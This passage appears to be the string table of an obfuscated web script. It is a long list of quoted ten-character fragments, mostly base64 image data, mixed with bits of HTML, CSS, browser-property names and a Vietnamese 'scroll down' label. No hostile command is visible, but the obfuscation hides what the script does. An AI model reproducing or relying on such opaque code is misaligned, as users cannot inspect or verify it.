"s+2RL1Ttqh", "s+z3iPuvNU", "HuiXrxHaJe", "eZXntO3efY", "wv6g09QNRb", "/39AROPdgs", "NB/ag8NRac", "3AYnzsTUxo", "V/N3BG4z8y", "MF6hUyQL3m", "hLRahDf+sf", "/WqBkU9AAD", "SQBoB6o1+Q", "a9f6Fv5ITA", "vOiXvcDRD1", "rJ78EZBtQL", "wafoJ", "A6KeqJecV7", "8H/M+j72AK", "fk7DF4m6ol", "8LRHbmMY/i", "98eol7DvKh", "De0A1AvcAe", "fJ3d1G2n+K", "PRqUNz5nNy", "ZzBB5jtZWO", "DqsLRD1Rr2", "cdAHiPqFfZ", "mgdFvSTq3d", "eMijqbc6Le", "oF17wxS+Ie", "qaGjqOhl0J", "3i9u4wBrIn", "PD4/FOcAAA", "7XBwW9W7sE", "iy+l4a5O63", "DUAwCA5+HB", "QLgq4HBETh", "h5F9wjIqKZ", "LnWJr+5Vh3", "0a3APqAfXS", "rp0l/MCNwz", "PUm36E4LOo", "jezj5tm7sT", "2Wd4h6ol7r", "PEA+xjG695", "aC3eleng9d", "/cInG/+I8i", "zDHd6dxydr", "jHE6zPz4dl", "blaZv8PgZa", "uGoXktqBDf", "PI+odk9OAO", "1reBIocMYb", "6ixmBe6aaY", "3yidHeBeoU", "H97AxHQf1x", "G+BHq4ZQD2", "ALArol5lh6", "rdkxPA+rlb", "XVDuhtwP5N", "LiVQr5AB6j", "HrNg6KeqBe", "lmGJ5T/MVg", "A6Le5B0Ww6", "wf1vJf+6T1", "tFHo3PUbvw", "hUG+BHq4ZQ", "5AHre84BRl", "C9QoZoF5zI", "1WF4h6ol7T", "VzMQD3BD9R", "T1Rb5/5F1E", "4ceP1Hf0Hc", "  white-sp", "gEuriXui3o", "a/roKh3gR2", 'image id="', "RnUy/hBvUI", "cQuC8MISJE", "L1CBqjXXAj", "IaMh+FEDzp", "+eJHziL0E/", "f4tiMoV4dY", "AAEHvj9wYA", "B7gH1lGKgX", "p4Yh5UwfzZ", "4O9hfWblY/", "D1Qr8kP6lU", "GfjgAwAADx", "kfCPW+BO4R", "gYcE7/gCZe", "IiYg+QKBeI", "NQD6ol+oJ7", "UE/xAPaUIq", "OFAvoQfBCN", "J5PeXuhI1v", "8SEIAAA6iH", "14Co135e3A", "yW/B2cYUC+", "1FdxhyRg/9", "mpe1Bu+XNS", "vWxQ1AMAHp", "IkHAADAE6u", "MDh5AHre84", "hFQDqgXrNf", "y/uAQDAW16", "0FerhmAPWA", "QT7i13gXH0", "JtkXdjqNdx", "o3vGJjDyZn", "ZKoF+14QtT", "vXhe1Bt6AV", "3IhNLUUmxh", "hUeJFRgihB", "bFDUAwDYhw", "XecGPSq7jg", "T/EA9pQiop", "8dDtRL6qFg", "v7JNpzigYU", "cPsfmHd7Cu", "OGtgJFmQ4x", "Hd7CuLn3c9", "qAfVaM4B6V", "DcLeYgBNPT", "HniAWb5QjG", "7HAgAAp/UB", " <use xlin", "iaBxZPfEOP", "rdrDJ/h8HL", "18Qx1CtiEH", "j2X/2he1ZB", "UK+7ANQL7m", "1F8UfgsYPO", "ecwha6QLj6", "2wKHg6CKup", "od7PK/B0GL", "UOUwY2cc2X", "UW8Jo1Hvde", "KBeIQPUay4", "6mkmoB5Cee", "SuGCOGenX/", "uIqBecg9XP", "xGKMGOrV/R", "1E/S6p3zTh", "7/1D/7EhZ7", "cfY9/vEfdZ", "tU0qW/mBG4", "GUA+o1+qvF", "mgtBvQXUy/", "ulwdpAADgI", "iOkM2EiKYL", "2/+jWcE9aB", "z994R9ZJBU", "4wuIehN3WA", "vwQ/UMxmBe", "EHvmsZ2xZh", "+p9Xj/7+98", "6c33jUy8Q9", "nfXYxjwfge", "WCR8LEOOyO", "rVEdDU9fJo", "erGUFnYlPG", "vGcpja2LjJ", "Y8+nlP6mRi", "VMK8W80IOh", "0+DOq44Ez7", "9GqJe5R2iX", "eGAw4SRfRG", "l7vh4mc8ic", "Ua95UNQT9c", "q7TYv6gEAs", "9iwGod2slv", "2PX9/DaBPX", "ieGemWMEDj", "UO8OYSjr3S", "57UQ0URqLe", "pzmIkPOcps", "3IsRE4Qxgd", "e+ZpPWyKvz", "KiXmWHqNc8", "BBCH6rBPQa", "5A6jXXAjUW", "top: calc(", "gXnMRUO8A6", "dPwund8UYM", "CE8J2be35u", "gSA4SJcpBy", "HLH9wgi9W8", "Z6b4QN5qCc", "PgDjAscTh6", "cAYDDr8GdX", "IVEviXrRDl", "JetmgqAcA0", "wMn5rzTgLO", "DhH/YcT/ps", "GoN4jA6inf", "RA86bwtiXo", "4AicIsYk6B", "Caq+l/E39Y", "o9/AD9dzh2", "nAPKzOol/G", "i/bH/umvWf", "xpw3hTGvgQ", "RW1W94Mggh", "KvsEPWaB0W", "kXoXQkwW+9", "/Bo1MvEPQA", "2dDFCvuwDU", "6pWMkfsmuE", "CXKefReawA", "djAPVeGaBe", "JCu5hc6Eu/", "NQ75EB1FM+", "40R1Nv1B63", "3TcA9UC9b3", "uAlAvuIeVG", "pRZrK", "uVDw8vth1w", "ALM4LFgBsg", "7G9hqbybzA", "iX28DAD9Qo", "49umee1sOm", "e96iu10v/u", "darvAmPcgO", "v6E+K73oRN", "sEPU6xo4Y9", "AAAC18iAQA", "GOqlGOztuc", "Bw0JwExLdO", "DqdRUB9Q6g", "ArM9LOADAz", "HAhtqBLc+/", "765OnPavPu", "zSxlCvgTGR", "OUf/hhB/sC", "b5QjG+p3qV", "9ZQPgXqWYq", "VfDCb3IBhS", "AnsFLJgCwG", "6gnuQH6rm+", "up595VxRQ7", "3Je1NueF/W", "r2oG6gl+oJ", "hXKQTqaUag", "3HMhEXOtdT", "O6XhygAAB5", "GgcLgC+Ghh", "uA48lZ611N", "EAwPF4yQcA", "gAJqCEA7ZF", "vV2MkC97gJ", "nXfqLGYF7p", "Bt6gKg38Q4", "userAgentD", "kC4+gjIvMu", "T4rteBI0jq", "ABwHp+8AAD", "hxfUL3APqG", "nmYC6iGUI3", "cEhOAxyuPW", "AdjQfyQ8+l", "kgHqFi6Bej", "nCj9zLyPqN", "l42KOoBAPD", "fOTol4m7gE", "Bep8/74J7R", "9Yr+pPdbPh", "jIqII+f9jj", "O+g+HASe5h", "0yQL18xodA", 'dr-svg-us"', "kjUq+wQ9Zo", "bo3eLGMb1c", "i86LekMPEP", "AT+e7kZ+6J", "13/xZoIdrh", "Od8CZ2kNDU", "B5WAaAeqNf", "3kQUa3FKhX", "870Z3XFDU7", "m3Pi3rJIVE", "DPU6GIaXZB", "UY3v6eHqUl", "x7dM0/rYVP", 'its="objec', "cS2EEgntm3", "h6fLAPaCeI", "i3uQ7FIdFv", "HDkNNcZMhZ", "TrPiDqTdxh", "ll/g6Dl4l6", "As3nZAGAzR", "uk4GnYlNGc", "A6lU+BOpZT", "7lHHQvDvUw", "sip++bPAj1", "dMH1oobPPZ", "5WG75g24vB", "GBL1NudFPV", "SVD92A69O+", "p6AFyZNwgA", "code", "hlCKFv/5T/", "6k+9QHBb1g", "iIjW8ufsRE", "2Q86cl6DgH", "pArUlfCZNd", "lGLYCrv4yS", "xh4cZqFfwA", "A+BaH5vFRm", "9pQNQT9QAA", "vLKHHpHLYL", "aJe85Col0S", "VjUC+ZFveS", "DVj+3+E8zq", "3dYDYt6G3e", "4C6uX8oN7Q", "LgC+GhhOBM", "e+RQ6Leezt", "OjXj7/A+Ie", "iHgAA7O+N3", "BDEfUqO0S9", "Ir/9Nd+/be", "s5oLUVB0W9", "aJesEPU6xr", "87N69HLu+h", "mIi9JFA0MI", "aI/Kb7rRdA", "w4p39AE68c", "AntIAkA9UK", "meFzNa9U72", "ineeWx7a3x", "2A85RvzAN/", "Q9AACO7MXP", "YQF8u9hO5c", "3gLq5TJAve", "AAgGKGDAAA", "NyEw6DBtvG", "AlFP1GuaF/", "gXqEI1CsZQ", "AGQ+IAIAAE", "tcG/8Iag9c", "AeQmhlsTgg", "BecxGot4B6", "k+fdpoxJ82", "QCoB+o1+UG", "qJdEvWiHqN", "Dz1s1L57qP", "/+P38/zTgH", "VTjUMM97hL", "rhlAPaBeaw", "IKHBUOwz80", "/yhf33y9IG", "Auo1+IF6Ji", "AT60U90S9A", "kw79qzKudI", "uu9EX/KwX7", "gI6tUYQL1X", "CBpHVi9ABh", "ttP9IFO1Jr", "Ry7vofXJqi", "APUK1y8P9T", "MAeNkZQb9c", "RxmufoiYu+", "IRuM+Ac9R9", "QLHLkDQwHz", "MIZuspfKTf", "FveHlR4t6m", "WW9X9cdMnX", "XAxo4pUDTk", "REREd5N/uU", "1KmHerGUFn", "tEvaohUW81", "PzKs9p2737", "P47BpKIOoe", "dAEwlH80pb", "pIB6hUumHd", "wDUc937QEA", "iopME6hUyQ", "2oG6gl+oJ5", "31sO+BQcHQ", "F97C5UJd+y", "JEvcoOUa95", "z3TBmBpXoM", "vsEPWah+b9", "21biexgMm7", "length", "E/5EKhnMQD", "YXuF5PO5q+", "VjARda7iKX", "uoJfqCeUgT", "HsN5FLDccy", "Jzix/cI/pM", "g3k4GqNddA", "oUMQ05zkSF", "vXvu9zdnMO", "T4A4wLHE4e", "JQ0rvLGMCa", "Y+L7TQXT2o", "GPEjRggtqR", "J1GsqvOOQ0", "AIBn8rIJAG", "wWn7xcT1PT", "WUgMHnI3vT", "MDKNLSWhg2", "yZ2YyGd4nH", "1bq3k9+AMA", "2i3vDlot6k", "rZ92tKVrza", "uAcAsH1e2A", "Mu81Fd5h3h", "T04w4B6QT0", "O+KMdzVxGQ", "     <div ", "EMholME6hU", "or+xSNf0x8", "p+ZZh38xnm", "PWCHaJe18C", "D1av6OwG1m", "EABwJOJepU", "kéo xuống ", "5RjWGzt27L", "MBIKYZ6NX9", "hDx46BIC9Q", "t2HRL2JO6w", "w9e5P/8dFc", "/kXUQ8AADi", "1dpgX9eI7R", "AsY3JrZlKN", "HBEThFjEnQ", "iI6L1slERE", "Nz8FwipvY/", "1EvYo7RL3q", "qVUg7VbxA4", "VzUo6gEAAP", "BGT3sOSA0x", "rGJKi+5u0/", "DpCtxlwjvo", "2qHioKh3gR", "IYB9YJ6MBQ", "ton-dr-hei", "BBCRT3hHlA", "sp7V4knKI4", "h7FUJkDh3j", "rRDlGve0DU", "zpvBoWtU0q", "OQ8/UM8dzp", "oAKHsFxOoV", "Z/qyuuMFp+", "EvWiHqNc9s", "VrFQxFDvQ6", "A3pNBkBvvb", "dQr+3tqYKQ", "aDey/8AqPc", "idxy13b0rs", "46hb1cEeWp", "fqCeOxyol9", "iww5y22GnD", "6+T13X7o/9", "gXnRb2bxD0", "jD6gJRT9Rr", "9yTsshkW9Y", "vbSdqLe1O4", "uQ7FIdFveD", "ld/tsiZj22", "wEFpQz39r7", "EDzmfDoac0", "EvkwS3FvuA", "Auh+Jt6RX9", "AADYi4c6AA", "fMcG6cQ/f+", "YND0MW/0gX", "TH+A6hXzwD", "aF7VkHHvoP", "ASrxJAwDsr", "FwNuJHKUlL", "eTB6zvOQcY", "S4mUK+QAeo", "AFFv4h0uDo", "oAAAgAElEQ", "1Jt8h+KwqB", "gMscoYK0g4", "YLSlTn1Onn", "d1jEwrQUr+", "exR2iXvWAq", "YT0Mhk15Tj", "1Ntn/kXUAw", "hFQTzMC9RC", "Ln4+1PsSuE", "oTf/kXj/hV", "wcAmKwU90S", "T04QhlwAnt", "9tKKecO+rD", "jgOQxUDKUx", "3zqFrVNKlv", "xAvdeJh4nQ", "wGhb1Nu4Q9", "rCoF8yLesk", "0bmZ7rgwK+", "Xa8AVxe/cC", "GA6FzZF9wh", "KDs18RkDpl", "moF6gh+opx", "1yaol89oDH", "csORScXMQV", "J/Wj/SVD99", "92qcnFEFiD", "6hUyQL3mIl", "DCb3IBhS98", "PfYAUe+RQ6", "7AABQ56UZA", "QvyrjSgcYy", "GLPAveIiD5", "KOqlXUW9TN", "HtkAPWUD4F", 'nsform="sc', "d0A1AvsITG", "p+sVNsbb8y", "JdjEG9mnvI", "UA+qJfqBed", "9iKnHpsO+A", "EEzgtDGOCP", "5o14m7gEAZ", "BVNJV", "Pd7tDz9Qzx", "++Q9RLDol6", "uAcAwFF4sQ", "PEBgICoV9k", "6Df9JUP3Y7", "yBnubrdJwT", "54a/5707uA", "LvDgf/oN5b", "G4B6gT0kAa", "4Co9/w7iHs", "1DbTcQdwDA", "pvdwzXAEDV", "uxPGHK8A87", "5cB6nUXgHr", "iUS84LOqJe", "6lR2iXtfg0", "4OwKdvU+Ij", "LqJfLAPW6C", "9RBC6N1igU", "1RL2r80+Me", "HHO+Ak9bDI", "vE0IICforf", "ksgNs1MOqW", "enXSgcMgeH", "E7WEvdEvYo", "HRb3gvKjXP", "KcAQ+SwG5Q", "lQ1BP17p4X", "/4EHbNsYBI", "yeI6QaBeIa", "0YsffAAA9k", "m//GHgAAsI", "IXO4EPASV3", "TNwDAAA4Lx", "cH9QbugGoF", "34HcQ8A4Hm", "FTQQlUfeDz", "o1zwk6iVRL", "4pAZ6RFydS", "DDGAAAVNiK", "U5TBjZ18R4", "wrtnl61+Nw", "YYXmHqCfqt", "cpCEo8SwBD", "jX9Pendwn9", "xyU9e4URmW", "UC+whMYN6O", "NQAAHJSvAg", "eGsOBekk9F", "2rfFuL9CDM", "hvh3YlBvNy", "CzqBfOiXnJ", "0W94PwTol4", "nV/QoOyXxO", "QCYwQd+ALg", "B6ImccfSuR", "0Nu6JehN3W", "PowAAQNFm3", "kBlLx7EADg", "fA/eIiIjW8", "KwqBfMi3rJ", "wGBb1gnlRL", "AAHp4iQKAF", "xg3o7GaBed", "cyLet0vIOp", "F/W6HyDqiX", "logo: calc", "SP7mlimeWO", "o2PN4uhHpn", "5p45YDTEbr", "d8UYMdSr+x", "PycH/Mev72", "wCmspeToPq", "QxzZhdjYJ/", "C6h1APckP1", "4QPDW2wv1B", "f1pMudxxIh", "m3uci8u9xm", "bnj62J3cW2", "H/Mev72AOM", "er {\n    t", "+Qd8LGf8xl", "nYnQHUk/0d", "LBvaFEF7gL", "09dqwxfE7d", "Og/EEiBxKc", "GMxj7Zx7cD", "OBwLuaIIud", "mTET0IQL1C", "p+4fI6RiFy", "APWqZqCe4A", "fWnzDgaDe2", "2JkKpor+xS", "tEveSgqBcN", "7QNSbfIfis", "iwUUIIYQa1", "0PA1qqOhqe", "mHghGo98gA", "IbBzcMAhNw", "ufSlP09xTb", "pHC7OdA6A2", "qBfcw8oM6m", "4TpJi18MmH", "8QwqomHMDz", "kCGEEFpGPX", ": 100vh;\n ", "od7khRNDPU", "PtE1AMAuCo", "kMpcbgEsZl", "znLGGCRI41", "K1bxPCkd93", "dA6A2IZxyL", "4Gw6Y8Jxt/", "pSpz4nTzr0", "P3buXY9f38", "1GseFPVEvf", "vwdnGFAvqA", "1aCoBwCcwZ", "gygnuzvCNx", "HY0H8kPPpY", '28" transf', "w3934noJ7J", "yjvxv/qXf/", "MrgAAAOAkf", "pTd+NwAAAM", "W6D4h6k3dY", "PAPBGDADQo", "Ac9R9O+HtV", "A7KFv0t/5f", "xuDj7qonJH", "W95JColw2K", "JupVdoh6zY", "9IhaLkLjHE", "zzP+hnXQ2K", "x76D2eAenl", "OBa/sQOckK", "/EDll/xA5H", "XT8Lp3fFGD", "BRs0C9Qgao", "yAbydyUjkx", "Q75EB1FM+B", "Ub88QIkOFq", "cA4HlEvcoO", "CNDCky8P7g", "l60Q9TrHhD", "pZ/yWU4+9G", "r+5Vh3s1nm", "N2lIKYucKQ", "+nRjU280I2", "qjsE+0M30U", "/m23/V//S5", "6T/9/xYXgb", "9ZZE/TKBeI", "eFIUyc0NxP", "Rvw/Bu/QTN", "3r01W/O9Z1", "Uy/hBve4bg", "o5w4H6iX1U", "IvPucpt597", "cA+bC3Xpp3", "9Xh64B9Qb1", "UzgHrNRUC9", "QBAAAaLb9z", "//qf+Ms9om", "XAPV4tz/8Q", "jPvdhXEz7u", "+/PUS9hnlR", "e4bgHqBPSQ", "kFRDwCemzd", "13hP1AAD24", "yksciiMwhe", "BAAfzAT+hA", "ytd+LgHjY/", "PWec4e/7jv", "DUA/U++YH9", "VmZQL+MH9b", "17.095 150", "qFPdEvZN2q", "1APg2XkTAg", "V//S5HAAAe", "epVdoh6zYO", "qoxCwfkHg8", "on-dr-logo", "FD43AB8NXA", "A8h9BaxkCC", "g3gI9XDOAe", "Xh3v3i1KIg", "FH4LGDzneA", "e/6zv3AMAA", "e0RERKfKxk", "rZlKNB/wyK", "NKBxjL/rMv", "C8qNf9AFFP", "center;\n  ", "+gH9+6z5/C", "2yEG9E3rYF", "hDfOg0MW4H", "AOyztEPVGv", "Rb1gXtRLDo", "O4/cBG5EiL", "Dcp+TUzmkB", "qCf7OwK3mX", "/04M6u1mBO", "tcBQAANslX", "YbnFH8xmNy", "t4TRX9ur3O", "oLQL3gHlZm", "YdEvRdRL5o", "CP+n9ls/E9", "WOgQtd4Exb", "7VeVFvePne", "N3DkgNOR+g", "7FYi3awYuh", "AAtsULOgDA", "edFve4HiHr", "AAICz8SEIA", "GR+DU7xOo1", "u/3hB+q5g4", "R8Q9SbvsBg", "YE6iGE0Bix", "k87mr5h5gX", "/RPTzMS+zd", "ikfAvUsBqD", "yL6BgRc5Uo", "zcxjPRuDeO", "26/wLgNpq3", "gDv2c867t+", "YEbhnqhmG5", "niccqJfUQ8", "B+d90X+/qD", "4vBwTOvd95", "oQTAC9RBC6", "CoF5w/QNTL", "DP9QVAPd7t", "BtQL6sFQCN", "eTefYd5tLr", "otMF6hUyQL", "d1U5TBjZ18", "FnyNA1Kun9", "dRbFCvkGHI", "eMzM90wYFf", "J+Pv+nyB4K", "swDkIwlXty", "/yA/VcXwDU", "suBPUWUC/n", "hCDLl0XDiX", "OD+oN3QDUC", "zdnMO/KfuZ", "QmK/1Thzcw", "AO9O4WhlDe", "qgX7gH1Bvf", "7sP3ko+/z1", "lot6kHTYGR", "K4J+rtt4eo", "mXpGoF8+Le", "YAcAFv456o", "D+pVGUG9JO", "YcTfrAvGBh", "wN35lp/+ms", "CFnWg8r82U", "aBePqPhXWJ", "ipvcj/Y3bm", "9Ua/xDlGvO", " text-anch", "UOoJ7kB+q5", "0r8T0MhoF6", "hr/MhToHbU", "d5h8WwqBfM", "YNi8vbs+ef", "Kg38Q4Xh0W", "DDhNG9g0Mv", "hwvHzLrhHR", "DfguDOAerI", "3UzPum6PTv", "JfqBed1H8I", "8FJoaPCoeB", "pg2317ug3B", "JgbqyX7m3a", "vMnjXr5/A+", "OYNAHCCddw", "k6ev1YYviN", "FcoAvVKRlA", "IuqduENyWN", "DEBXghkvgb", "AgCf1Me6Je", "gnmYE6iGEP", "hX958E3K8x", "1MZlD5hx6t", "gx1Kv7EzSv", "yKnwOQjC9x", "C9A3sYDDPv", "iHaJe94CoN", "5lh6jXPCjq", "bd8E9onvKw", "AFfnQQEA4I", "iZj228yBE1", "kJPmVgnby+", "DsVhUS84f5", "GCOGenV/Qo", "Djh4rUK+QA", "oqPfmXQLUC", "HBsot6d86J", "QFQL7GHhxm", "h6jUPinpJ1", "R0PnGnPyRP", "wLzwwAAA8o", "+GY/5R6xER", "4pSPiiYguL", "vgADAXemNe", "9wiXZBVjIn", "pHJ4QOC9/A", "LjAW6MFYFH", "slvwdnGFAv", "ZEvcIdol5y", "JwZzpvBoWt", "xQ1AOAft7A", "MGAACbcU/U", "6b9p99/Ljg", "/0wUHbmwfM", "0t/5f+r/zb", "H86UNh8w5h", "xyE0E0a3AP", "KhCMuwByIQ", "jGmQ4O7jl4", "aKeqNd6h6h", "tT7ErhHRBQ", "4O8Q9AOD5v", "NS7sUPU6x4", "XibuAQAAt/", "A4MjcIoYk6", "YAQAAIMwi7", "4E9RZQL+cH", "5ebDvgcMUA", "/qiXo986Je", "P/8dHbDvgI", "ctqQl", "BCW6oE94B6", "AOABol5lh6", "gAAoBmpuCf", "IojMIfvBGL", "bWMQLHLkDQ", "Wi3op3qAyK", "tz/8QD13MF", "N0qhqHeHcJ", "CveAekC99B", "mi5wogi7+R", "B5Qr1IE1NO", "PycAAHBsot", "ZVzpAGPZf/", "t49umee1sO", "Oi3rBeVGv+", "cix8rAABgB", "si1aQ1OJ7Y", "05uFDFCvuR", "AAA2K3ZUS8", "xmHCYNvYTh", "RML4Lp1sRk", "6i0ZhMghcz", "g6JeEvWi86", "/ElzzP+hnX", "4Cu219BU/g", "k+x/U15LkO", "ejUGUO+VAe", "A4DP/QiENm", "XNQP1BD9QT", "AwBOIepUdo", "PHP5pC9sBU", "UF348DDinf", "E6pWMZ/YA7", "+pw86dC/Ku", "oSj+EPTz+T", "L+oNPUDUW+", "1T6WU3pJLm", "OMKBeUA+GQ", "lQ1EvbinoD", "/qDT1A1Jt4", "t38A6nnCgX", "XEaj3JgPUa", "doh6XQNnjn", "yoVzUo6gEA", "V8u6k3YIRg", "p6o13qHqFc", "MmXMM9Yr+C", "/vZjy2xBgA", "inqhXmBf1u", "JAvUIGqNdc", "AA2CxRr7JD", "PUycQ8AgDP", "ckBpyN0mwH", "CbS8GB8+83", "QCpGjxGEBf", "tZIB63QWgX", "v5ypj+rK25", "L78TBPWyK8", "CAACH8qyol", "GpV06S9mBO", "6JeckjUywZ", "/BLPYCr3bc", "z9O4NYwEQy", "2HXA4+wNIw", "HIXJmjEPkO", "8kEe3odYr/", "AqxL14vPiH", "n/GdewAAAN", "iHEEJtYsFC", "UuPgPqrTN+", "1EPBCNR7ZA", "fGHoPFDjnf", "eejRStejOI", "MxAvUIGUK+", "Bf8lSsAAHA", "gXlAPhiKg3", "F5yD9cM583", "8ABZfmdOLi", "a14LuGhgHl", "3u0PP1DPHQ", "ac/JE/fu0T", "Dop6d3p507", "4WEIQQQr/T", "qIyLwLjAV6", "fgJUO9L4B4", "F8+Let2HRL", "u/QTN+7x+V", "OzBYPJFjj/", "qNQ2IeqIeA", "1uguAesk9X", "G9L4F7RES0", "Jxt/OdOf1R", "MGHHcGUE/2", "cVjUC86Lel", "IVFv4g6rC0", "V3GHqFc9IO", ' height="2', "tqYKQ5Bagf", "PYUTmrfpHJ", "OcBoS536nD", "cB6nUXgHrB", "nYvXs5dn0P", "4VrC/SNDru", "KA7fOy/uAQ", "31s3B6V4wR", "xyL4xj6h2T", "zRQghhD713", "m98256D9cM", "GbXSFyDDl0", "YF6hYyG4Ec", "scrollHeig", "uiXjIo6m3O", "828b4pO/07", "+Q3FY1AvOi", " × ", "z8H7O+j13b", "k+gAgXqFDF", "gqAcAQC8Pc", "twDAIDleLk", "n/json", "00Zk+bd7oy", "T1R7+Adbn5", "x6Wz+ipkXq", "YgAiOGeg3/", "8yby+A2sRV", "+YkbgnqlmG", "cnb3XpP/H9", "FkXxPjNa9U", "inGYF6CCE0", "W/iDst5UW9", "AzqlvaxzaZ", "ewPIAG7I4h", "3uLwDqJfbw", "OCjq3VjARd", "4gpAAhvbjk", "aV+TsMXibq", "3qAqDfxDhc", "vTrMd1EvYo", "NvViS9V93/", "l7ot7gHaJe", "wW94Tuu9EX", "RZGhBBCr5U", "JvynGz85Ux", "AK98jHuiXv", "6G0On/h4rw", "QhGoVzKCek", "CNR7ZAD1lA", "pDOQiCHB/b", "RqAe2kH8wB", "V3BP14jtEv", "YxBvZp7yKI", "zH2/Xa/m0C", "M3AMA4J4XP", "cvKhf1NGpj", "gKgn6l2dXy", "QP1BD9QTyk", "GhL1VvOi3v", "DJ8gchAXpY", "9w+9W/YPvd", "QCPygMGAAC", "qJcOHfUycQ", "9boLQL3gHl", "BhNXFP1Guc", "K+JY6hXxCD", "Bnk7reM7XQ", "ie2yJEWQTA", "ai831LgLDh", "MRqLeAerkM", "wsAAIfK4p6", "wL1EEJoHbE", "H84A9fL+gA", "23fZOqw70Y", "SfFdL4LGkd", "4F6ZT9QTyk", "ixihd5cNnq", "HU6y4A6iX3", "91Mz7puj07", "d0JYJO9dNf", "Y/AbgJ45Yy", "0k6kU7RL3u", "w79qzKuBOy", "8AABwEeu41", "PS/qJYdEvW", "56BWxvxH9D", "GN07vSepjO", "eNOJwNHetd", "GXQmNmVMnn", "o1zQg6ol6A", "jAAAuIwF4p", "ncAwAA2J4X", "hDAaw", "gL1gntYBYB", "D1ZH/CkOMd", "f+Uv/+IR/6", "5pYKX8v+4M", "OiXjYo6gFw", "HvgB0GLr3U", "l7U254X9ZJ", "lOdG7R/OlD", "5+jAih6fLA", "9bC7UpZ/yW", "WA+DYVOek4", "S9aIeo1z0g", "9QNSbeIeLw", "v6BH8sTF28", "DPSKHi3MM9", "g0MW4HTxBg", "Z1Mv4Qb3uG", "CB7Heuv4Ak", "QzcA9QJ7SM", "OlAw5XUXxQ", "DD9RzhwP1k", "Ot48eMMALB", "u2Z+wdzPvd", "XsAwGxeRgD", "oF7GD+p1F4", "ggGRT0APnj", "C86fPOpl4h", "ZQb9cftL7z", "GekV/UnzXi", "/W6HyDqiXp", "phwsi+JsZr", "qvfsOzRQgh", "iSOCP4JB9c", "y9szzrw0H8", "9rGbePf3Mu", "3XvKi0H2hA", "Dz8TuDKCe7", "JHosgMofsx", "g3pkB1JMzg", "3sQdVsOiXj", "khUS8bFPUA", "sYeHGahXyA", "2Iqcd22QOg", "DlGveVDUE/", "CkuaaBGodJ", "2Uz3LyoX9T", "sk7vBoS9Tb", "2gXmsGUK9q", "dol7X4FJ3+", "1HN9AVAvqY", "1HvUzcAwBg", "Wyli3tWMK5", "uoeHeYm92x", "D4wPMV2uu8", "u96TTyOrH5", "Ow7Derl/YH", "eAdST/EA91", "zU/75KI5+O", "ahX2SHqNQ+", "Qr+hPiu96T", "jnqZuAcAAM", "v94geIQv9g", "VvQfMuMBbo", "xGwW432Eun", "P3B97x/6zx", "v4bUJ6uUzG", "9SM5J5LHdk", "FGaN4yxgIh", "        <p", "wf3KfQuicP", "B3N69QA8fp", "5ymyFnzktQ", "nMJT07hIGW", "oZ4hh8xYOo", "AAXMZ3/svf", "dRr1y6i/7z", "VEP1CvuwCo", "XA5nDE/1sM", "9E/u4fZh/V", "074b7pgYMA", "eALeL7brlt", ".7399 148.", "6cgZQr5wB1", "JsZpXqnepX", "9ZoHRT1RLz", "O+VAerlMw6", "CGp35WKt99", "AgGla456ot", "I3aMh+Y15N", "YIoQQepVa4", "QOeAEjhjDW", "51s+4HhLzJ", "LFA1Lve8d2", "mgdFPVHv7o", "gKATqLdDDN", "ygA8FRG4p6", "ZNu9i0J6cf", "cjAA7ZtDIJ", "8oN7QDUC9w", "gDAPqBfVgK", "B9TQjUA+9U", "poRqPfIAOo", '"3" width=', "u81Fd5h3hz", "DmeDRsPUvH", "175080UzGUIB", "9S+Nwcg69W", "BS+gPcA+qp", "PVHv6ryoN7", "WyQVEPAPBG", "131I1Ju4w+", "ems: cente", "RD8jiLo3Sa", "F8fPuZzXz7", "6nUfEPUm77", "wSzu7phZH6", "bs0DuAVele", "9atXzpBjbf", "idp4F7hEdq", "DsM7Vo56mb", "/p4KBAefMc", "99LGcM+vxI", "cEh2Wch2le", "btDPWxbie9", "nCYDQ86ZAd", "BlBP9gP1ZD", "clcI+IiD5J", "ol64XlRb+g", "ABJREFU+SL", "/jx3spYXh3", "PXkDKBecxF", "Q4CwxUHRKd", "gXuER0vi2q", "wT9Q7e4eYX", "Eh58wA6gH1", "acrW+He68D", "n/YzrITFH9", "UusMPyDlFP", "uePrxT0AAA", "ZzXz7uln3i", "kP6lUZQb0k", "O+jz3A6Eub", "BERJME6hUy", "snvuR51s+4", "inpJ1IvOi3", "gXnRb2ugZE", "73LTP0TOip", "2PzrthPSTm", "wKjlQOH/6A", "P8C4wOHkAe", "S9/fYQ9Trm", "iv9U4c3MPm", "mkM92I5WG4", "EAQIfeuCfq", "E4C4lungWE", "pEvcoOUa95", "WPEUK/uT9C", "iH8nBvV2Mw", "d4nxkN3W3/", "OVaLJAvUIG", "yOGOQ9a5U6", "1HhlAPeVDo", "otZT8yKVEw", "IeLw6LejR2", "n2ihETnqMy", "vgHtH9ZZE/", "78vS12vAF2", "vUpG4KWgmg", "juyLIXQMDJ", "/XDKAeUK81", "lcbgAaHCI4", "6Le4A63q8z", "qJn3TdHp3+", "SY/qFdlBPW", "ol6aGvUycQ", "9hnlRr2pQ1", "DiT5GoF4hA", "aEKAICn88e", "2465 37.28", "QDAOBZeOgE", "+ndwzx78Sg", "Pf2/F8T9wA", "ZqLQL0F1Mt", "/pPwhuF991", "zOol/GDet0", "4ufF/UAALg", "KjtEveZBUS", "6q3mRb3hy0", "oYHIFTxJgE", "+4BAADQygd", "p1D4h6k+9Q", "BD9RTioB6m", "O/yPOpfyru", "3qHYA9tKKe", "JY6C4Qz3EU", "/M4qphaF4L", "IKFSgXiED1", "zMoF7GD+p1", "HYR1KspNvO", "fqBed0HO7w", "sBtZl7lOW2", "ycH/Mev72A", "qEI1CsZQb0", "doh6zYOinq", "fqPclcI+Ii", "J78EZBtQL6", "BzZjg3zqFr", "k0_658_28)", "IG9XYyQL3u", "ZhS5TDxgC1", "zn50L8pI1M", "oh4APD5vtA", "sV3iHrJIVE", "NOMQD2Evku", "T2hQ9mtiMo", "HcsZQb9Lf+", "zBLMn", "IPghGohxBC", "UW+f+Zexr/", "dB0S9yTssh", "aB3YRyyb8w", "4HaHbDDhH/", "IcQQmWxMCG", "LxsU9QA4mw", "wfIqfsHyKn", "EchYluNg+F", "+YNuLwcEzr", "InKSx0KIzC", "0yhwkj89j2", "iXveAqNd2X", "tL7zh/71yd", "azgLWxGKMG", "4+pwwOEDw1", "RG4p6od8AO", "sB+PI6nvpS", "VHvZpX5Owx", "8UNHnswmHy", "sVQe4aGDiB", "2wv1BK6vSw", "Rb3gvKjX/Q", "AD1mgtBvQX", "l7N/Nup595", "zqDha1RHQ1", "KDe0A1AvcA", "KsS3LLYPLo", "jaBekmHeLV", 